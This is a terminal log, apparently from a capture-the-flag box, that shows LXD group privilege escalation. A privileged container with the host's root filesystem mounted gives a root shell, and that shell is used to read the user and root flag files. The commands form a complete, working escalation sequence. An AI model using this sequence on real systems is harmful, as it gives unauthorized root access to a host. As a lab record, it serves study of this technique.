 Trust password for new clients:
Again:
Do you want to configure a new local storage pool? (yes/no) [default=yes]:
Name of the storage backend to use (btrfs, dir, lvm, zfs) [default=zfs]:
Create a new ZFS pool? (yes/no) [default=yes]:
Would you like to use an existing block device? (yes/no) [default=no]:
Size in GB of the new loop device (1GB minimum) [default=15GB]:
Do you want to configure a new remote storage pool? (yes/no) [default=no]:
Would you like to connect to a MAAS server? (yes/no) [default=no]:
Would you like to configure LXD to use an existing bridge or host interface? (yes/no) [default=no]:
Would you like to create a new Fan overlay network? (yes/no) [default=yes]:
What subnet should be used as the Fan underlay? [default=auto]:
Would you like stale cached images to be updated automatically? (yes/no) [default=yes]
Would you like a YAML "lxd init" preseed to be printed? (yes/no) [default=no]:
mike@included:/tmp$ lxc init myimage mycontainer -c security.privileged=true
Creating mycontainer
mike@included:/tmp$ lxc config device add mycontainer mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to mycontainer
mike@included:/tmp$ id
uid=1000(mike) gid=1000(mike) groups=1000(mike),108(lxd)
mike@included:/tmp$ lxc start mycontainer
mike@included:/tmp$ lxc exec mycontainer /bin/sh
~ # whoami
root
~ # cat /root/root.txt
cat: can't open '/root/root.txt': No such file or directory
~ # find / -name user.txt 2>/dev/null
/mnt/root/home/mike/user.txt
~ # cat /mnt/root/home/mike/user.txt
a56ef91d70cfbf2cdb8f454c006935a1
~ # cat /mnt/root/root.txt
cat: can't open '/mnt/root/root.txt': No such file or directory
~ # find / -name root.txt 2>/dev/null
/mnt/root/root/root.txt
~ # ^C
~ # cat /mnt/root/home/mike/user.txt
a56ef91d70cfbf2cdb8f454c006935a1
~ # cat /mnt/root/root/root.txt
c693d9c7499d9f572ee375d4c14c7bcf
~ #
</>
BUNZOPY